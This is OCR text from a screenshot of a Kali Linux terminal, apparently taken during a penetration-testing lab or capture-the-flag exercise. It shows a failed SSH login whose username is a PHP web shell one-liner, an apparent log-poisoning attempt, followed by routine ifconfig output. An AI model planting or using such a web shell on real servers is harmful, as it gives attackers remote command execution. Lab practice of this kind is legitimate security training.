 Mozilla Firefox
kali@kali: ~
08:30 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
<?php system($_GET['c']); ?>@10.10.114.166: Permission denied (publickey,password).
(kali㉿kali)-[~]
$ ifconfig 255 ×
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.105  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe24:c844  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:24:c8:44  txqueuelen 1000  (Ethernet)
RX packets 635  bytes 491375 (479.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 621  bytes 112467 (109.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 400 (400.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 400 (400.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.17.7.239  netmask 255.255.128.0  destination 10.17.7.239
inet6 fe80::7610:b1ff:9f9f:7722  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 375  bytes 372915 (364.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 341  bytes 28081 (27.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0